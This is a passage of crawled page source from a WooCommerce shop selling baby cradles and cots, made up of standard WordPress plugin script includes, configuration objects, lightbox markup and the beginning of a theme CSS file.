Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.5","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/arcedokids.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":1100,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Cradles - Arcedokids","excerpt":""}};
</script>
<script src="https://arcedokids.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://arcedokids.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "7cdca832ff";
</script>
<script src="https://arcedokids.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js" id="jkit-sticky-element-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","nonce":"6cead93c6d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/arcedokids.com\/product\/crest-baby-wooden-cot-natural-wood\/","cart_redirectition":"no","cart_page_url":"https:\/\/arcedokids.com\/shop\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://arcedokids.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js" id="eael-general-js"></script>
<script src="https://arcedokids.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="https://arcedokids.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script id="wpc-filter-everything-js-extra">
var wpcFilterFront = {"ajaxUrl":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","wpcAjaxEnabled":"","wpcStatusCookieName":"wpcContainersStatus","wpcMoreLessCookieName":"wpcMoreLessStatus","wpcHierarchyListCookieName":"wpcHierarchyListStatus","wpcWidgetStatusCookieName":"wpcWidgetStatus","wpcMobileWidth":"768","showBottomWidget":"no","_nonce":"52c35f64ab","wpcPostContainers":{"default":"#content"},"wpcAutoScroll":"","wpcAutoScrollOffset":"150","wpcWaitCursor":"1","wpcPostsPerPage":{"12663":16},"wpcUseSelect2":"","wpcDateFilters":"","wpcPopupCompatMode":"","wpcApplyButtonSets":[],"wpcQueryOnThePageSets":[12663],"wpcNoPostsContainerMsg":"It appears that this page does not contain a container with the specified \u00abHTML id or class of the Posts Container\u00bb. Try to specify the correct one in the Filter Set settings or the common plugin Settings."};
</script>
<script src="https://arcedokids.com/wp-content/plugins/filter-everything/assets/js/filter-everything.min.js" id="wpc-filter-everything-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js" id="pa-wrapper-link-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_31de96dbc6f66d9c1a9d64229ee38eba","fragment_name":"wc_fragments_31de96dbc6f66d9c1a9d64229ee38eba","request_timeout":"5000"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://arcedokids.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/compatibility/elementor/the7-breadcrumbs.min.js" id="the7-breadcrumb-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/compatibility/elementor/woocommerce-filter-attribute.min.js" id="the7-woocommerce-filter-attribute-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/compatibility/elementor/woocommerce-filter-price.min.js" id="the7-woocommerce-filter-price-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js" id="the7-elementor-frontend-common-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/compatibility/elementor/the7-masonry-widget.min.js" id="the7-elementor-masonry-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/compatibility/elementor/the7-vertical-menu.min.js" id="the7_nav-menu-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search by jhula, Cots, Rocker horses, storage etc","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/arcedokids.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"0","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://arcedokids.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://arcedokids.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://arcedokids.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://arcedokids.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://arcedokids.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","nonce":"7ecdd3c691","urls":{"assets":"https:\/\/arcedokids.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/arcedokids.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/arcedokids.com\/shop\/cart\/","checkout_page_url":"https:\/\/arcedokids.com\/shop\/checkout\/","fragments_nonce":"543446b6ec"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arcedokids.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://arcedokids.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","nonce":"8d787a8171"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js" id="elementskit-elementor-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js" id="the7-e-sticky-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js" id="the7-e-sticky-effect-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 17:15:55 -->

--- FILE ---
content_type: text/css
request_url: https://arcedokids.com/wp-content/uploads/elementor/css/post-21.css
body_size: 1765
content:
.elementor-kit-21{--e-global-color-primary:#CC3366;--e-global-color-secondary:#6C757D;--e-global-color-text:#FF0000;--e-global-color-accent:#FF0000;--e-global-color-border:#EEE;--e-global-color-dark:#333;--e-global-color-light:#FAFAFA;--e-global-color-gray:#8F8F8F;--e-global-color-muted:#ABABAB;--e-global-color-placeholder:#B6B6B6;--e-global-color-el_color_1:#7A5634;--e-global-color-el_color_7:#000000;--e-global-color-el_color_7_1:#707070;--e-global-color-el_color_7_2:#aaaaaa;--e-global-color-el_color_7_3:#00000036;--e-global-color-el_color_7_4:#00000017;--e-global-color-el_color_7_6:#f5f5f5;--e-global-color-el_color_7_5:#E6E6E6;--e-global-color-el_0:#ffffff;--e-global-color-el_0_1:#FFFFFF26;--e-global-color-el_color_6:#000000;--e-global-color-el_color_6_3:#00000059;--e-global-color-el_color_7_7:#00000003;--e-global-color-a289410:#F7EB00;--e-global-color-d4898f9:#ED3732;--e-global-color-8add76a:#FFDD00;--e-global-color-a12ecbf:#468C4E;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:400;--e-global-typography-el_title_1-font-family:"Poppins";--e-global-typography-el_title_1-font-size:35px;--e-global-typography-el_title_1-font-weight:400;--e-global-typography-el_title_1-line-height:1.1em;--e-global-typography-el_title_1-letter-spacing:0px;--e-global-typography-el_title_1_uc-font-family:"Poppins";--e-global-typography-el_title_1_uc-font-size:35px;--e-global-typography-el_title_1_uc-font-weight:400;--e-global-typography-el_title_1_uc-text-transform:uppercase;--e-global-typography-el_title_1_uc-line-height:1.1em;--e-global-typography-el_title_1_uc-letter-spacing:0px;--e-global-typography-el_title_2-font-family:"Poppins";--e-global-typography-el_title_2-font-size:29px;--e-global-typography-el_title_2-font-weight:400;--e-global-typography-el_title_2-line-height:1.1em;--e-global-typography-el_title_2-letter-spacing:0px;--e-global-typography-el_title_2_uc-font-family:"Poppins";--e-global-typography-el_title_2_uc-font-size:29px;--e-global-typography-el_title_2_uc-font-weight:400;--e-global-typography-el_title_2_uc-text-transform:uppercase;--e-global-typography-el_title_2_uc-line-height:1.1em;--e-global-typography-el_title_2_uc-letter-spacing:0px;--e-global-typography-el_title_3-font-family:"Poppins";--e-global-typography-el_title_3-font-size:24px;--e-global-typography-el_title_3-font-weight:400;--e-global-typography-el_title_3-text-transform:none;--e-global-typography-el_title_3-line-height:1.2em;--e-global-typography-el_title_3-letter-spacing:0px;--e-global-typography-el_title_3_uc-font-family:"Poppins";--e-global-typography-el_title_3_uc-font-size:24px;--e-global-typography-el_title_3_uc-font-weight:400;--e-global-typography-el_title_3_uc-text-transform:uppercase;--e-global-typography-el_title_3_uc-line-height:1.2em;--e-global-typography-el_title_3_uc-letter-spacing:0px;--e-global-typography-el_title_4-font-family:"Poppins";--e-global-typography-el_title_4-font-size:20px;--e-global-typography-el_title_4-font-weight:400;--e-global-typography-el_title_4-text-transform:none;--e-global-typography-el_title_4-line-height:1.3em;--e-global-typography-el_title_4-letter-spacing:0px;--e-global-typography-el_title_4_uc-font-family:"Poppins";--e-global-typography-el_title_4_uc-font-size:20px;--e-global-typography-el_title_4_uc-font-weight:400;--e-global-typography-el_title_4_uc-text-transform:uppercase;--e-global-typography-el_title_4_uc-line-height:1.2em;--e-global-typography-el_title_4_uc-letter-spacing:0px;--e-global-typography-el_title_5-font-family:"Poppins";--e-global-typography-el_title_5-font-size:17px;--e-global-typography-el_title_5-font-weight:400;--e-global-typography-el_title_5-text-transform:none;--e-global-typography-el_title_5-font-style:normal;--e-global-typography-el_title_5-line-height:1.3em;--e-global-typography-el_title_5-letter-spacing:0px;--e-global-typography-el_title_5_uc-font-family:"Poppins";--e-global-typography-el_title_5_uc-font-size:17px;--e-global-typography-el_title_5_uc-font-weight:400;--e-global-typography-el_title_5_uc-text-transform:uppercase;--e-global-typography-el_title_5_uc-line-height:1.3em;--e-global-typography-el_title_5_uc-letter-spacing:0px;--e-global-typography-el_title_6-font-family:"Poppins";--e-global-typography-el_title_6-font-size:14px;--e-global-typography-el_title_6-font-weight:400;--e-global-typography-el_title_6-text-transform:none;--e-global-typography-el_title_6-font-style:normal;--e-global-typography-el_title_6-line-height:1.4em;--e-global-typography-el_title_6-letter-spacing:0px;--e-global-typography-el_title_6_uc-font-family:"Poppins";--e-global-typography-el_title_6_